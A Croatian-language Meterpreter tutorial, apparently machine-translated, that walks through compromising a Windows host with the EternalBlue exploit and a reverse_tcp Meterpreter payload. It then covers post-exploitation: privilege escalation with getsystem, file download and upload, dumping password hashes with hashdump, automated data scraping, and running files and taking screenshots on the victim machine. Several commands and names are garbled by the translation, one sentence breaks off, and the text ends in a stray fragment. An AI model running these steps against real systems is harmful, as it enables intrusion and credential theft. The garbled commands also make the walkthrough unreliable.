Uvod u Meterpreter

Meterpreter je korisni teret napada u okviru Metasploit koji omogućuje počinitelju da kontrolira i kreće se računalom žrtve kroz naredbenu ljusku. Može se pokazati vrlo svestranim alatom kada je u pitanju ispitivanje penetracije. To je alat nakon eksploatacije koji se temelji na ubrizgavanju DLL-a u memoriju, što znači da pokreće ubrizgani DLL stvaranjem novog procesa koji poziva sustav da pokrene ubrizgani DLL. Može vam omogućiti pristup nevidljivoj naredbenoj ljusci na računalu žrtve, omogućujući vam pokretanje izvršnih datoteka i profilnih mreža.

Izvorno je napisan za Metasploit 2.x i nadograđen je za Metasploit 3.

Detaljno ćemo razgovarati o upotrebi Meterpretera, ali prije toga, razgovarajmo o korisnom opterećenju općenito

Što su nosivosti?

Korisni tereti u Metasploitu su moduli, što znači da su to isječci kodova unutar Metasploita koji se izvode na udaljenom sustavu koji ciljamo. Prvo se šalje eksploatacijski modul koji instalira modul korisnog tereta na sustav. Tada korisni teret omogućuje pristup napadaču (ograničen ili punopravan, ovisi o sadržaju korisnog tereta). Da bismo dalje razradili funkcioniranje korisnog tereta, moramo razgovarati o njegovim vrstama, kojih je ukupno 3:

Samci

Ovi tereti su potpuno samostalni, što znači da mogu biti jednako osnovni kao kodovi vratara koji korisniku omogućavaju da uđe u ciljni sustav.

Stagere

Stageri su korisni tereti koji okupljaju aplikacije unutar ciljanog sustava i šalju ih napadaču. Uspostavlja vezu između žrtve i našeg lokalnog stroja.

Faze

Nakon što upravitelji dobiju pristup sustavu, preuzimaju module faza. Moduli stupnjeva uklanjaju poklopac veličine na mjeraču.

Primjeri faza bili bi jednostavna ljuska, iPhone 'ipwn' ljuska, Meterpreter moduli, VNC Injection.

Možete izračunati vrstu korisnog tereta utvrđivanjem njegovog naziva. Pojedinačni tereti obično su oblika

Iskorištavanje s Meterpreterom



Prije svega, pokrenite msf konzolu upisivanjem sljedeće naredbe terminala u prozor terminala Kali.

$ sudo msfconsole

Koristimo reverse_tcp kao stager, a Meterpreter kao pozornicu.

Počet ćemo postavljanjem vječnog plavog iskorištavanja. Odaberite (ms17_010_eternalblue), a zatim postavite windows / x64 / meterpreter / reverse_tcp kao odabranu nosivost

Zatim konfigurirajte postavke exploita, a zatim pokrenite exploit naredbom exploit:

$ set nosivosti windows / x64 / meterpreter / reverse_tcp$ set rhost 192.168.198.136

$ iskorištavanje

The Eternalblue exploit je uspješno aktiviran.

Post eksploatacija

Pristupamo i manipuliramo već ugroženim sustavom tijekom post-eksploatacije.

Sad kad imamo pristup sustavu možemo učiniti puno stvari, ali kao što je gore spomenuto, ovdje ćemo ostati fokusirani uglavnom na preuzimanje podataka i dobivanje korisničkih vjerodajnica ovdje

Upravljanje privilegijom pristupa:



Ovisno o modulu korisnog tereta i eksploataciji koju ste koristili, možda ćete se suočiti s određenim ograničenjima pristupa koja će ozbiljno oslabiti vaše sposobnosti za manevriranje žrtvinim strojem. Ovaj problem možete zaobići s eskalacijom privilegija brisanjem lozinki i petljanjem u registre. Također možete eskalirati privilegije koristeći Meterpreterov nalog get system -manda.

$ dobiva sustav$ getuid



Prijenos datoteka s Meterpreterom

Pomoću Meterpretera možete preuzeti datoteku pomoću naredbe $ download-.

$ download / windows / system32 / drivers / etc / hosts

Slično tome, podatke možete prenijeti i na stroj pomoću naredbe $ upload-



Izdvajanje korisničkih vjerodajnica:

Upotrijebite skriptu koda credential_collector za izdvajanje podataka o korisničkim računima ili upotrijebite modul raspršivanja hash s sličnim učinkom.

Upotrijebit ćemo modul hash dump deponija da bismo nastavili sakupljanjem vjerodajnica. Upišite sljedeću msf naredbu.

$ pokrenite post / windows / collect / hashdump

Kao što vidimo, dobili smo Coen, guest i admin račune. LM hash (administratorski) i NTLM (gostujući) hash se odnose na prazne lozinke, dok je Coen hash lozinka koju ćete trebati razbiti. To možete učiniti pomoću programa za razbijanje lozinki.



Automatiziranje struganja sustava

Može biti zamorno prikupljati informacije s pojedinačnim ulaznim izjavama koje morate nastaviti hraniti naredbenu ljusku. Prikladno, ovaj postupak možete donekle automatizirati pomoću vinske skripte. Skripta prikuplja podatke od žrtve i preuzima podatke na naš lokalni stroj. Reći će vam gdje se izlaz sprema, kao što možete vidjeti u četvrtom retku odozgo:

$ run wineum

Imajte na umu da se put na kojem se pohranjuje izlaz za svaku naredbu može razlikovati od prikazanog ovdje.

Hajde da se još malo zezamo



Izvršavanje datoteka

Možete pokrenuti bilo koju datoteku na sustavu pomoću: execute -f

Snimanje zaslona

Snimke zaslona možete snimati i s gledišta korisnika. Samo upišite snimku zaslona u naredbenu ljusku Meterpretera i dobit ćete snimku zaslona zaslona u sustavu.

$ izvrši -f kalc.exe$ screenshot

Zaključak:

Ovo je kratki uvod u dodatak Meterpreter u okviru Metasploit, zajedno s kratkim vodičem koji prikazuje njegovu najosnovniju upotrebu. Ovdje smo naučili kako možemo probiti sustav Windows OS-a s Eternalblue exploit-om da bismo stekli pristup, a zatim upotrijebiti Meterpreter za eskalaciju privilegija, ručno prikupljanje podataka i automatizacijom vineus-naredbe. Također smo naučili kako izvršavati datoteke na računalu žrtve.

Meterpreter može poslužiti kao značajno sredstvo za otkrivanje ranjivosti, unatoč tome što je konglomerat osnovnih alata u okviru Metasploita.

Phenquestions

Phenquestions